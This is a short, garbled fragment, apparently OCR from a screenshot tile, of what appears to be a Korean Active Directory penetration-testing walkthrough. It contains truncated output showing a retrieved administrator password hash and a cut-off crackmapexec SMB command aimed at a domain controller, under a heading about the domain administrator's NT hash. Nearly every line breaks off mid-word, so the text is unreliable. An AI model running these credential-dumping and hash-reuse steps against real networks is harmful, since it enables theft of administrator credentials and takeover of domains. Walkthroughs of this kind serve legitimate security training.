
[*] Trying to retrieve 
[*] Got hash for 'admin
aad3b435b51404eeaad3b43
94d6bd18041b8fe

```

3\. 도메인 관리자의 NT 해
```

$ cme smb <DC-IP> -u Ad
<domain>

```
